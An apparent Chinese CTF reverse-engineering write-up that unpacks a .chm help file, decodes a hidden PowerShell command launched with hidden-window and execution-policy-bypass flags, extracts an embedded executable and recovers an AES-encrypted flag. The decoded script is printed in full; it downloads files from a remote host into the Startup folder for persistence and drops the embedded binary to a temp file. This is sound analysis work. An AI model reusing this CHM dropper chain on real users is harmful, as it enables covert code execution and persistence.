下载题目后,拿到题目发现是一个html帮助文件,chm Windows help file
百度搜索一下,发现这个文件windows可以处理,先把后缀名加上.chm就可以打开查看了
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-O2YB7dez-1667792663831)(C:\Users\HP\AppData\Roaming\Typora\typora-user-images\image-20221106173130564.png)]](https://img-blog.csdnimg.cn/868abfe8cb3044bca03db0424df625c9.png)
四个页面都一模一样,也没有什么有用的信息,使用hh将之解包,cmd中
hh -decompile C:\xxx\Desktop(存放位置) C:\xxx\Desktop\doc.chm(帮助文档)

解出来这么三个东西,两个网页,还有一个hhc文件,没什么用,查看这两个网页
在doc.htm源码中发现了一串很奇怪的命令,和一长串base64编码
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-uyfNVJHr-1667792663834)(C:\Users\HP\AppData\Roaming\Typora\typora-user-images\image-20221106173822869.png)]](https://img-blog.csdnimg.cn/b34e464367ea44dd8633a1724373f7f3.png)
cmd.exe,/c START /MIN C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoLogo -NoProfile powershell.exe -WindowStyle hidden -nologo -noprofile -e SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAgACgAJAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBEAGUAZgBsAGEAdABlAFMAdAByAGUAYQBtACAAKAAkACgATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACAAKAAsACQAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcAbgBaAEYAZABhADgASQB3AEYASQBiAHYAQgAvADYASABVAEMAcwBvAG0ANwBIAHQAaAByAE0AZAB1ADMAQgArAGcARABDAG4AVwBJAGMAWAB5AHgAaABwAGUAOQBTAE8ATgBnAG4AcAAwAGUAcQAvAFgAMgBzAHIAMgAvAFYAeQBHAGQANAA4ADUAegBsADUAbQA4AFEATQBrAHgAZwBFAGsAbQBjAGkASQBPAC8ASwA0AEIAdABDAEoAUAA0ADUAUQAwAGoAcABHAHkARABkAFEARABDADYASgBKADQAYQBOADgAMQByAG0AbwA1AGwATABoAEwASgBvADIAbQBjAFEATgB2AFkASQB5AHEAdgAxADcATgBkAGgAOQByADkAQQBlADIANwAxAEgAWgBjAGIAMgBCAFoAVgBpACsARwBSAE8ANABrAFYAVwBKAG4AMwBCAEgARABCAEgASAAwAEMAcgBMAHEATwBaAFoAagAzAGIAdgAyAEkAOABWAFUARwBaADEALwBvAGIALwBXADgANgBYAHQAbABOAGoAVwB1AHoAOQBaAEwAVgBlAEwANgBlAHgAMQAwAG0ASgBEAHAAYwBZAGMATwBWAHQASgBuAHMAWgBpAHgAKwBaAHgAcQBHAFUAbQB0ADgAZwAyAHMAWQBoAGsAbgBqAEUAZgB1AFUAWQB5AEIAMwBGAGcAUwB5ADEAMwBtAHEAZgAxADMAVQBHAHgAUABTAFEASwBOAEEAMAA0AGwAbABxAGwAbQBBAFkAZQBrAFcAMQBoADAANwBnAHgAUQB5AG0AdwArAHEAMgBQADIAWQBLAFcAaQBwACsAZQB0AHkAbwBDAHcAeQBSAFoAdwB3AG4AYgBoAHEAbgB5AGkARQBVAHkAcABPAEUAKwBMAFEAbABtAEgASgAzAHMASQBuADkAOQBTAG0AYwBpAGcAdABOAGkAMgB6AFoATwA5AGEAbgBtAG0ATgBYAGcAdgAwAG4ALwBFAEcAUwBvAGkAeABYAGEARgBlAFMAVwBEAEQAcQAxAFEAeQBsAFEAbAB6AFMAUwA0AGcAZwBhAEMANAArAHAAbAB1AGsATAB6ADYARAAvADQATgBmAFAASwB1AGEARgA3AHcATgAyAFIANwBYADkAYgB3ACsAcwA3AE0ARwAyAEgAZQBmAFMAUQB6AFcAYQBkAEMAYwBpAGwARgBFAEIASQBNAEUAWgBpADYAMQAvAEEAQQA9AD0AJwApACkAKQApACwAIABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAIABbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkAKQAuAFIAZQBhAGQAVABvAEUAbgBkACgAKQA7AA==
powershell 参数的作用大概就是隐式执行 -e接受base64参数,将b64解码得到
Invoke-Expression $(New-Object IO.StreamReader ($(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String('nZFda8IwFIbvB/6HUCsom7HthrMdu3B+gDCnWIcXyxhpe9SONgnp0eq/X2sr2/VyGd485zl5m8QMkxgEkmciIO/K4BtCJP45Q0jpGyDdQDC6JJ4aN81rmo5lLhLJo2mcQNvYIyqv17Ndh9r9Ae271HZcb2BZVi+GRO4kVWJn3BHDBHH0CrLqOZZj3bv2I8VUGZ1/ob/W86XtlNjWuz9ZLVeL6ex10mJDpcYcOVtJnsZix+ZxqGUmt8g2sYhknjEfuUYyB3FgSy13mqf13UGxPSQKNA04llqlmAYekW1h07gxQymw+q2P2YKWip+etyoCwyRZwwnbhqnyiEUypOE+LQlmHJ3sIn99SmcigtNi2zZO9anmmNXgv0n/EGSoixXaFeSWDDq1QylQlzSS4ggaC4+plukLz6D/4NfPKuaF7wN2R7X9bw+s7MG2HefSQzWadCcilFEBIMEZi61/AA==')))), [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();
嵌套了一层加密,此处直接base64解密得到的是乱码,因为外面还有一层解压缩命令IO.Compression
IO.Compression.CompressionMode]::Decompress 是C#语言的
string b64 = "nZFda8IwFIbvB/6HUCsom7HthrMdu3B+gDCnWIcXyxhpe9SONgnp0eq/X2sr2/VyGd485zl5m8QMkxgEkmciIO/K4BtCJP45Q0jpGyDdQDC6JJ4aN81rmo5lLhLJo2mcQNvYIyqv17Ndh9r9Ae271HZcb2BZVi+GRO4kVWJn3BHDBHH0CrLqOZZj3bv2I8VUGZ1/ob/W86XtlNjWuz9ZLVeL6ex10mJDpcYcOVtJnsZix+ZxqGUmt8g2sYhknjEfuUYyB3FgSy13mqf13UGxPSQKNA04llqlmAYekW1h07gxQymw+q2P2YKWip+etyoCwyRZwwnbhqnyiEUypOE+LQlmHJ3sIn99SmcigtNi2zZO9anmmNXgv0n/EGSoixXaFeSWDDq1QylQlzSS4ggaC4+plukLz6D/4NfPKuaF7wN2R7X9bw+s7MG2HefSQzWadCcilFEBIMEZi61/AA==";
string res="";
byte[] buffer = Convert.FromBase64String(b64);
System.IO.MemoryStream ms = new System.IO.MemoryStream();
ms.Write(buffer, 0, buffer.Length);
ms.Position = 0;
System.IO.Compression.DeflateStream stream =
new System.IO.Compression.DeflateStream(ms, System.IO.Compression.CompressionMode.Decompress);
stream.Flush();
int nSize = 16 * 1024 + 256;
byte[] decompressBuffer = new byte[nSize];
int nSizeIncept = stream.Read(decompressBuffer, 0, nSize);
stream.Close();
res=System.Text.Encoding.ASCII.GetString(decompressBuffer, 0, nSizeIncept);
Console.WriteLine((res));
解密成功,终于知道这串代码是干什么用的了

# $client = new-object System.Net.WebClient;
# $client.DownloadFile("http://192.168.69.129:8000/ielogo.png", "$env:temp/20203917.tmp")
# $client.DownloadFile("http://192.168.69.129:8000/_TMP12", "%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\helper.bat")
# read file
$content = [IO.File]::ReadAllText("$pwd\doc.chm")
$idx1 = $content.IndexOf("xxxxxxxx")
#定位到doc.chm的8个x的位置
$helper = $content.Substring($idx1 + 8)
#位置+8,就是从8个x后的位置开始
$cont = [System.Convert]::FromBase64String($helper)
#将这些东西base64解密
Set-Content "$env:temp\20201122.tmp" $cont -Encoding byte
去看看doc.chm里到底有什么,使用hxd打开,搜索xxxxxxxx
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-QayvpWX4-1667792663835)(C:\Users\HP\AppData\Roaming\Typora\typora-user-images\image-20221106175328779.png)]](https://img-blog.csdnimg.cn/c15b2932a19146239ca5d7e3fe492f8b.png)
从这里开始进行base64解密,直到文件末尾,先尝试在线解密

解密出来后发现了pe头,那么使用脚本将其解密成16进制形式,再用hxd新建文件,16进制保存为exe即可
import base64
def base64_decode(base64_data):
temp = base64.b64decode(base64_data).hex()
return temp
data = "basecode"
tem = base64_decode(data)
print(tem)
同时打开了一个devcpp编译的exe程序用于对比,很快发现解密出的内容少了两个字节

添加后保存得到了一个32位程序,前期工作结束,后面才开始用ida逆向。
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-BuGzxbqW-1667792663838)(C:\Users\HP\AppData\Roaming\Typora\typora-user-images\image-20221106180228160.png)]](https://img-blog.csdnimg.cn/8827548777904834a9f6eb107689e4b9.png)

但是得到的exe运行不了,程序中也没有输入输出相关的提示,只有两个加密函数
函数1140:

这是AES加密的S盒初始值
密钥拓展:


判断为AES密钥,这里对AES加密不够熟悉,在网上搜了很久才发现是AES加密,那么v8就是密钥,v9是密文,同时没有输入,flag就隐藏在byte_100030B0中
使用python解密(AES_ECB),注意是数据存储形式是小端存储,比如0x16157E2B->0x2B,0x7E,0x15,0x16
flag{thisisit01}




















 282
282











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








